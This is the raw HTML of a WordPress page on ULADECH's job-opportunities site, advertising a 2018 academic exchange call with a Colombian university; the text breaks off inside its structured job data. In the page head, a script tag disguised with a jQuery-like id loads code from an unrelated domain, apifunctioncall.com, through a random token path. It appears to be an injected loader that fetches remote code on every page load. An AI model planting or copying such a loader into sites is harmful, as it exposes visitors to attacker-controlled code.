

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-programa-de-movilidad-academica-para-la-universidad-pedagogica-y-tecnologica-colombia-semestre-2018-02/
body_size: 121033
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>Convocatoria Programa de Movilidad Académica para la Universidad Pedagógica y Tecnológica - Colombia - Semestre 2018-02 - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=104" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Convocatoria Programa de Movilidad Académica para la Universidad Pedagógica y Tecnológica - Colombia - Semestre 2018-02 - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="La Universidad Pedagógica y Tecnológica &#8211; Colombia apertura la convocatoria de intercambio estudiantil internacional en el marco del convenio que se tiene con ULADECH Católica, motivo por el cual invita a los estudiantes a participar en presente convocatoria con la finalidad de enriquecer los conocimientos de otras culturas y abrir nuevas perspectivas en el desarrollo profesional. PROGRAMAS DE ESTUDIOS Administración" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=104" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="La Universidad Pedagógica y Tecnológica &#8211; Colombia apertura la convocatoria de intercambio estudiantil internacional en el marco del convenio que se tiene con ULADECH Católica, motivo por el cual invita a los estudiantes a participar en presente convocatoria con la finalidad de enriquecer los conocimientos de otras culturas y abrir nuevas perspectivas en el desarrollo profesional. PROGRAMAS DE ESTUDIOS Administración" />
<meta name="twitter:title" content="Convocatoria Programa de Movilidad Académica para la Universidad Pedagógica y Tecnológica - Colombia - Semestre 2018-02 - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=104#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=104","inLanguage":"es","name":"Convocatoria Programa de Movilidad Acad\u00e9mica para la Universidad Pedag\u00f3gica y Tecnol\u00f3gica - Colombia - Semestre 2018-02 - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2018-04-13T00:52:55+00:00","dateModified":"2018-04-13T01:07:52+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=104' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D104" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D104&#038;format=xml" />
                <meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=104"/>
                <meta property="og:image" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/revslider/slider-principal/bg-new-rectorado-portada.jpg"/>
                                <meta property="og:image:secure_url" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/revslider/slider-principal/bg-new-rectorado-portada.jpg"/>
                                <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "Convocatoria Programa de Movilidad Académica para la Universidad Pedagógica y Tecnológica - Colombia - Semestre 2018-02",
            "description" : "<p>La Universidad Pedagógica y Tecnológica - Colombia apertura la convocatoria de intercambio estudiantil internacional en el marco del convenio que se tiene con ULADECH Católica, motivo por el cual invita a los estudiantes a participar en presente convocatoria con la finalidad de enriquecer los conocimientos de otras culturas y abrir nuevas perspectivas en el desarrollo profesional.</p>
<p>PROGRAMAS DE ESTUDIOS</p>
<ul>
<li>Administración</li>
<li>Administración TurÍstica</li>
<li>Contabilidad</li>
<li>Derecho</li>
<li>Educación</li>
<li>Enfermería</li>
<li>Ingeniería Civil</li>
<li>Ingeniería de Sistemas</li>
<li>Psicología</li>
</ul>
<p>REQUISITOS:</p>
<ul>
<li>Tener matrícula regular en la universidad</li>
<li>Pertenecer al tercio superior con un ponderado mínimo de 14.</li>
<li>Haber cursado el 50% de la carrera profesional</li>
<li>No tener compromisos económicos pendientes con la Universidad.</li>
<li>Carta de presentación</li>
<li>Carta de un grupo de investigación, adscrito a la universidad o a la Dirección de Investigaciones, donde se certifique una permanencia mínima de seis (6) meses de vinculación.</li>
<li>Carta motivos</li>
<li>Certificado de estudios universitarios</li>
<li>Constancia de haber participado en eventos internacionales, nacionales y/o regionales.</li>
<li>Copia de DNI (Mayor de 18 años)</li>
<li>Currículo Vitae</li>
<li>Presentar una propuesta de proyecto a realizar en la universidad extranjera. La temática debe ser acorde a la naturaleza del programa que cursa.</li>
<li>Solicitud de movilidad UPTC (será facilitado en la oficina de Seguimiento del Graduado)</li>
<li>01 foto a color fondo blanco tamaño carnet en físico.</li>
<li>01 fotos a color fondo blanco tamaño carnet en digital.</li>
</ul>
<p>FECHA DE INSCRIPCIÓN: Inscripciones del 11 de abril al 05 de mayo de l 2018 .</p>
<p>INFORMES: Los interesados pueden acercarse a la oficina de Seguimiento del Graduado ubicado en Av. Bolognesi #889 (3er piso de Centro de Convenciones de la ULADECH Católica)</p>
<p>Celular: 943118639 Email: lfelipef@uladech.edu.pe</p>
<p style="text-align: right;">¡¡ANIMATE TE ESPERAMOS!!</p>",
            "datePosted": "2018-04-13 00:52:55",
            "validThrough": "2018-05-25 05:52:55",
            "employmentType": "",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "Universidad Católica Los Ángeles de Chimbote",
                "logo" : ""
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
